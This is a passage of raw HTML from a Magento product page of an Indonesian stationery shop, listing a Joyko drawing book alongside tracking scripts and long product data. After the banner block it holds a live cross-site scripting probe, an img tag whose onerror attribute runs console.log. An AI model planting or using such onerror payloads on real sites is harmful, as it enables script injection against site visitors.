href="https://www.atkstationerykantor.co.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.atkstationerykantor.co.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.atkstationerykantor.co.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" <img src="https://i.ibb.co.com/bjVLk97G/atkstationerykantor-co-id-1-banner-1400x350.jpg" alt="atkstationerykantor-co-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(33);"></div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Joyko Drawing Book DRBK-2A4 Buku Gambar Sketsa</span></h1></div>   <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://www.atkstationerykantor.co.id/joyko-drawing-book-drbk-2a4.html#review-form">Be the first to review this product</a></div></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.atkstationerykantor.co.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.atkstationerykantor.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.atkstationerykantor.co.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EVNZLRYLRM');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 8,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-87136040-1"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":8,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-EVNZLRYLRM"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script style="display&#x3A;none">
                    fbq("track", "ViewContent", {"content_ids":["JK-DRBK-2A4"],"content_category":"","content_name":"Joyko Drawing Book DRBK-2A4 Buku Gambar Sketsa","content_type":"product","contents":[{"id":"JK-DRBK-2A4","quantity":1}],"currency":"IDR","value":9200}, { "eventID": "ViewContent" + "." + Math.floor(Math.random() * 1000000) + "." + Date.now() });
                </script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "ItemPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.atkstationerykantor.co.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.atkstationerykantor.co.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.atkstationerykantor.co.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.atkstationerykantor.co.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.atkstationerykantor.co.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.atkstationerykantor.co.id\/joyko-drawing-book-drbk-2a4.html","name":"Joyko Drawing Book DRBK-2A4 Buku Gambar Sketsa"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Drawing Book DRBK-2A4 Buku Gambar Sketsa","description":"nama_produk: Joyko Drawing Book DRBK-2A4 # google_product_category: Seni & Hiburan &gt; Hobi & Seni Kreatif &gt; Seni & Kerajinan &gt; Bahan Seni & Kerajinan &gt; Kertas Seni & Kerajinan &gt; Kertas Lukis & Gambar # google_product_category_id: 505400 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Drawing Book DRBK-2A4 harga per Pcs","image":["https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-drawing-book-sku-jk-drbk-1b5-jk-drbk-2a4_gyulkth5ll247opd.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":9200,"url":"https:\/\/www.atkstationerykantor.co.id\/joyko-drawing-book-drbk-2a4.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-DRBK-2A4","brand":{"@type":"Brand","name":"Joyko"},"manufacturer":"Joyko","sku":"JK-DRBK-2A4","weight":"1.000000 kgs","isRelatedTo":[{"@context":"http:\/\/schema.org","@type":"Product","name":"Bintang Obor Buku Gambar A3 10 Lembar Sketchbook Sketsa","description":"Toko Atk Alat Tulis Kantor Bina Mandiri Stationery Jual Buku Tulis Kantor dan Sekolah Misalnya: Bintang Obor Buku Tulis Baster 100 Lembar Hard Cover, Bintang Obor Buku Tulis Baster 200 Lembar Hard Cover, Bintang Obor Buku Tulis Double Folio 100 Lembar Hard Cover, Bintang Obor Buku Tulis Double Folio 200 Lembar Hard Cover, Bintang Obor Buku Tulis Expedisi 100 Lembar Hard Cover, Bintang Obor Buku Tulis Expedisi 200 Lembar Hard Cover, Bintang Obor Buku Tulis Favourite 36 Lembar Campus, Bintang Obor Buku Tulis Favourite 50 Lembar Campus, Bintang Obor Buku Tulis Folio 100 Lembar Hard Cover, Bintang Obor Buku Tulis Folio 22 Lembar Hard Cover, Bintang Obor Buku Tulis Folio 400 Lembar Hard Cover, Bintang Obor Buku Tulis Folio 400 Lembar (Pilung) Hard Cover, Bintang Obor Buku Tulis Folio 500 Lembar Hard Cover, Bintang Obor Buku Tulis Folio 500 Lembar (Pilung) Hard Cover, Bintang Obor Buku Tulis Folio 54 Lembar Hard Cover, Bintang Obor Buku Tulis Folio ABC (Alphabet) 100 Lembar Hard Cover, Bintang Obor Buku Tulis Folio Deluxe 100 Lembar Hard Cover, Bintang Obor Buku Tulis Folio Deluxe 200 Lembar Hard Cover, Bintang Obor Buku Tulis Folio Deluxe 300 Lembar Hard Cover, Bintang Obor Buku Gambar A3 10 Lembar Sketchbook Sketsa, Bintang Obor Buku Gambar A4 10 Lembar Sketchbook Sketsa, Bintang Obor Buku Gambar Besar 10 Lembar Sketchbook Sketsa, Bintang Obor Buku Gambar Sedang 10 Lembar Sketchbook Sketsa, Bintang Obor Buku Garis Lima 38 Lembar Untuk Notasi Music Not Balok, Bintang Obor Buku Garis Tiga 38 Lembar Tulis Sambung Indah, Bintang Obor Buku Kas Baster 2 Kolom 100 Lembar, Bintang Obor Buku Kas Folio 2 Kolom \/ 3 Kolom 100 Lembar Debit Kredit Saldo, Bintang Obor Buku Kas Folio 2 Kolom \/ 3 Kolom 200 Lembar Debit Kredit Saldo, Bintang Obor Buku Kas Folio 2 Kolom \/ 3 Kolom 50 Lembar Debit Kredit Saldo, Bintang Obor Buku Kas Folio 50 Lembar Debit Kredit Saldo, Bintang Obor Buku Kas Kwarto 2 Kolom \/ 3 Kolom 100 Lembar Debit Kredit Saldo, Bintang Obor Buku Kas Kwarto 2 Kolom \/ 3 Kolom 200 Lembar Debit Kredit Saldo, Bintang Obor Buku Kas Kwarto 2 Kolom \/ 3 Kolom 50 Lembar Debit Kredit Saldo, Bintang Obor Buku Kas Kwarto 50 Lembar Debit Kredit Saldo, Bintang Obor Buku Kotak - Kotak Art No. 60 \/ 20 Lembar, Bintang Obor Buku Kotak - Kotak Art No. 80 \/ 30 Lembar, Bintang Obor Buku Kotak Besar 38 Lembar Belajar Menulis Huruf Aksara Angka, Bintang Obor Buku Kotak kecil 38 Lembar (Matematika), Bintang Obor Buku Kotak Sedang 38 Lembar Belajar Menulis Huruf Aksara Angka, Bintang Obor Buku Tulis Kwarto 100 Lembar Hard Cover, Bintang Obor Buku Tulis Kwarto 200 Lembar Hard Cover, Bintang Obor Buku Tulis Kwarto 300 Lembar Hard Cover, Bintang Obor Buku Tulis Kwarto 400 Lembar Hard Cover, Bintang Obor Buku Tulis Kwarto 400 Lembar (Pilung) Hard Cover, Bintang Obor Buku Tulis Kwarto 50 Lembar Hard Cover, Bintang Obor Buku Tulis Kwarto 500 Lembar Hard Cover, Bintang Obor Buku Tulis Kwarto 500 Lembar (Pilung) Hard Cover, Bintang Obor Buku Tulis Kwarto 54 Lembar Hard Cover, Bintang Obor Buku Tulis Kwarto ABC (Alphabet) 100 Lembar Hard Cover, Bintang Obor Buku Kwitansi 50 Lembar, Bintang Obor Buku Matematika 92 Lembar, Bintang Obor Buku Oktavo 80 Lembar Hard Cover, Bintang Obor Buku Student 92 Lembar, Bintang Obor Buku Tulis 38 Lembar Cover Fancy, Bintang Obor Buku Tulis 38 Lembar Cover Polos Warna, Bintang Obor Buku Tulis 58 Lembar Cover Fancy, Bintang Obor Kertas Bergaris Double Folio 400 Lembar, Bintang Obor Kertas Bergaris Double Folio 500 Lembar, Bintang Obor Kertas Bergaris Double Folio Lipat 100 Lembar, Bintang Obor Kertas Bergaris Double Folio Lipat 200 Lembar, Bintang Obor Kertas Bergaris Folio ( Engkel ) 400 Lembar, Bintang Obor Kertas Bergaris Folio ( Engkel ) 500 Lembar, Bintang Obor Snelhecter Map Karton, Bintang Obor Stofmap Map Karton","url":"https:\/\/www.atkstationerykantor.co.id\/bintang-obor-buku-gambar-a3-10-lbr.html","image":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/i\/bintang_obor_buku_gambar_a3_10_lbr.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Bintang Obor Buku Gambar A4 10 Lembar Sketchbook Sketsa","description":"Toko Atk Alat Tulis Kantor Bina Mandiri Stationery Jual Buku Tulis Kantor dan Sekolah Misalnya: Bintang Obor Buku Tulis Baster 100 Lembar Hard Cover, Bintang Obor Buku Tulis Baster 200 Lembar Hard Cover, Bintang Obor Buku Tulis Double Folio 100 Lembar Hard Cover, Bintang Obor Buku Tulis Double Folio 200 Lembar Hard Cover, Bintang Obor Buku Tulis Expedisi 100 Lembar Hard Cover, Bintang Obor Buku Tulis Expedisi 200 Lembar Hard Cover, Bintang Obor Buku Tulis Favourite 36 Lembar Campus, Bintang Obor Buku Tulis Favourite 50 Lembar Campus, Bintang Obor Buku Tulis Folio 100 Lembar Hard Cover, Bintang Obor Buku Tulis Folio 22 Lembar Hard Cover, Bintang Obor Buku Tulis Folio 400 Lembar Hard Cover, Bintang Obor Buku Tulis Folio 400 Lembar (Pilung) Hard Cover, Bintang Obor Buku Tulis Folio 500 Lembar Hard Cover, Bintang Obor Buku Tulis Folio 500 Lembar (Pilung) Hard Cover, Bintang Obor Buku Tulis Folio 54 Lembar Hard Cover, Bintang Obor Buku Tulis Folio ABC (Alphabet) 100 Lembar Hard Cover, Bintang Obor Buku Tulis Folio Deluxe 100 Lembar Hard Cover, Bintang Obor Buku Tulis Folio Deluxe 200 Lembar Hard Cover, Bintang Obor Buku Tulis Folio Deluxe 300 Lembar Hard Cover, Bintang Obor Buku Gambar A3 10 Lembar Sketchbook Sketsa, Bintang Obor Buku Gambar A4 10 Lembar Sketchbook Sketsa, Bintang Obor Buku Gambar Besar 10 Lembar Sketchbook Sketsa, Bintang Obor Buku Gambar Sedang 10 Lembar Sketchbook Sketsa, Bintang Obor Buku Garis Lima 38 Lembar Untuk Notasi Music Not Balok, Bintang Obor Buku Garis Tiga 38 Lembar Tulis Sambung Indah, Bintang Obor Buku Kas Baster 2 Kolom 100 Lembar, Bintang Obor Buku Kas Folio 2 Kolom \/ 3 Kolom 100 Lembar Debit Kredit Saldo, Bintang Obor Buku Kas Folio 2 Kolom \/ 3 Kolom 200 Lembar Debit Kredit Saldo, Bintang Obor Buku Kas Folio 2 Kolom \/ 3 Kolom 50 Lembar Debit Kredit Saldo, Bintang Obor Buku Kas Folio 50 Lembar Debit Kredit Saldo, Bintang Obor Buku Kas Kwarto 2 Kolom \/ 3 Kolom 100 Lembar Debit Kredit Saldo, Bintang Obor Buku Kas Kwarto 2 Kolom \/ 3 Kolom 200 Lembar Debit Kredit Saldo, Bintang Obor Buku Kas Kwarto 2 Kolom \/ 3 Kolom 50 Lembar Debit Kredit Saldo, Bintang Obor Buku Kas Kwarto 50 Lembar Debit Kredit Saldo, Bintang Obor Buku Kotak - Kotak Art No. 60 \/ 20 Lembar, Bintang Obor Buku Kotak - Kotak Art No. 80 \/ 30 Lembar, Bintang Obor Buku Kotak Besar 38 Lembar Belajar Menulis Huruf Aksara Angka, Bintang Obor Buku Kotak kecil 38 Lembar (Matematika), Bintang Obor Buku Kotak Sedang 38 Lembar Belajar Menulis Huruf Aksara Angka, Bintang Obor Buku Tulis Kwarto 100 Lembar Hard Cover, Bintang Obor Buku Tulis Kwarto 200 Lembar Hard Cover, Bintang Obor Buku Tulis Kwarto 300 Lembar Hard Cover, Bintang Obor Buku Tulis Kwarto 400 Lembar Hard Cover, Bintang Obor Buku Tulis Kwarto 400 Lembar (Pilung) Hard Cover, Bintang Obor Buku Tulis Kwarto 50 Lembar Hard Cover, Bintang Obor Buku Tulis Kwarto 500 Lembar Hard Cover, Bintang Obor Buku Tulis Kwarto 500 Lembar (Pilung) Hard Cover, Bintang Obor Buku Tulis Kwarto 54 Lembar Hard Cover, Bintang Obor Buku Tulis Kwarto ABC (Alphabet) 100 Lembar Hard Cover, Bintang Obor Buku Kwitansi 50 Lembar, Bintang Obor Buku Matematika 92 Lembar, Bintang Obor Buku Oktavo 80 Lembar Hard Cover, Bintang Obor Buku Student 92 Lembar, Bintang Obor Buku Tulis 38 Lembar Cover Fancy, Bintang Obor Buku Tulis 38 Lembar Cover Polos Warna, Bintang Obor Buku Tulis 58 Lembar Cover Fancy, Bintang Obor Kertas Bergaris Double Folio 400 Lembar, Bintang Obor Kertas Bergaris Double Folio 500 Lembar, Bintang Obor Kertas Bergaris Double Folio Lipat 100 Lembar, Bintang Obor Kertas Bergaris Double Folio Lipat 200 Lembar, Bintang Obor Kertas Bergaris Folio ( Engkel ) 400 Lembar, Bintang Obor Kertas Bergaris Folio ( Engkel ) 500 Lembar, Bintang Obor Snelhecter Map Karton, Bintang Obor Stofmap Map Karton","url":"https:\/\/www.atkstationerykantor.co.id\/bintang-obor-buku-gambar-a4-10-lbr.html","image":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/i\/bintang_obor_buku_gambar_a4_10_lbr.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Bintang Obor Buku Gambar Besar 10 Lembar Sketchbook Sketsa","description":"Toko Atk Alat Tulis Kantor Bina Mandiri Stationery Jual Buku Tulis Kantor dan Sekolah Misalnya: Bintang Obor Buku Tulis Baster 100 Lembar Hard Cover, Bintang Obor Buku Tulis Baster 200 Lembar Hard Cover, Bintang Obor Buku Tulis Double Folio 100 Lembar Hard Cover, Bintang Obor Buku Tulis Double Folio 200 Lembar Hard Cover, Bintang Obor Buku Tulis Expedisi 100 Lembar Hard Cover, Bintang Obor Buku Tulis Expedisi 200 Lembar Hard Cover, Bintang Obor Buku Tulis Favourite 36 Lembar Campus, Bintang Obor Buku Tulis Favourite 50 Lembar Campus, Bintang Obor Buku Tulis Folio 100 Lembar Hard Cover, Bintang Obor Buku Tulis Folio 22 Lembar Hard Cover, Bintang Obor Buku Tulis Folio 400 Lembar Hard Cover, Bintang Obor Buku Tulis Folio 400 Lembar (Pilung) Hard Cover, Bintang Obor Buku Tulis Folio 500 Lembar Hard Cover, Bintang Obor Buku Tulis Folio 500 Lembar (Pilung) Hard Cover, Bintang Obor Buku Tulis Folio 54 Lembar Hard Cover, Bintang Obor Buku Tulis Folio ABC (Alphabet) 100 Lembar Hard Cover, Bintang Obor Buku Tulis Folio Deluxe 100 Lembar Hard Cover, Bintang Obor Buku Tulis Folio Deluxe 200 Lembar Hard Cover, Bintang Obor Buku Tulis Folio Deluxe 300 Lembar Hard Cover, Bintang Obor Buku Gambar A3 10 Lembar Sketchbook Sketsa, Bintang Obor Buku Gambar A4 10 Lembar Sketchbook Sketsa, Bintang Obor Buku Gambar Besar 10 Lembar Sketchbook Sketsa, Bintang Obor Buku Gambar Sedang 10 Lembar Sketchbook Sketsa, Bintang Obor Buku Garis Lima 38 Lembar Untuk Notasi Music Not Balok, Bintang Obor Buku Garis Tiga 38 Lembar Tulis Sambung Indah, Bintang Obor Buku Kas Baster 2 Kolom 100 Lembar, Bintang Obor Buku Kas Folio 2 Kolom \/ 3 Kolom 100 Lembar Debit Kredit Saldo, Bintang Obor Buku Kas Folio 2 Kolom \/ 3 Kolom 200 Lembar Debit Kredit Saldo, Bintang Obor Buku Kas Folio 2 Kolom \/ 3 Kolom 50 Lembar Debit Kredit Saldo, Bintang Obor Buku Kas Folio 50 Lembar Debit Kredit Saldo, Bintang Obor Buku Kas Kwarto 2 Kolom \/ 3 Kolom 100 Lembar Debit Kredit Saldo, Bintang Obor Buku Kas Kwarto 2 Kolom \/ 3 Kolom 200 Lembar Debit Kredit Saldo, Bintang Obor Buku Kas Kwarto 2 Kolom \/ 3 Kolom 50 Lembar Debit Kredit Saldo, Bintang Obor Buku Kas Kwarto 50 Lembar Debit Kredit Saldo, Bintang Obor Buku Kotak - Kotak Art No. 60 \/ 20 Lembar, Bintang Obor Buku Kotak - Kotak Art No. 80 \/ 30 Lembar, Bintang Obor Buku Kotak Besar 38 Lembar Belajar Menulis Huruf Aksara Angka, Bintang Obor Buku Kotak kecil 38 Lembar (Matematika), Bintang Obor Buku Kotak Sedang 38 Lembar Belajar Menulis Huruf Aksara Angka, Bintang Obor Buku Tulis Kwarto 100 Lembar Hard Cover, Bintang Obor Buku Tulis Kwarto 200 Lembar Hard Cover, Bintang Obor Buku Tulis Kwarto 300 Lembar Hard Cover, Bintang Obor Buku Tulis Kwarto 400 Lembar Hard Cover, Bintang Obor Buku Tulis Kwarto 400 Lembar (Pilung) Hard Cover, Bintang Obor Buku Tulis Kwarto 50 Lembar Hard Cover, Bintang 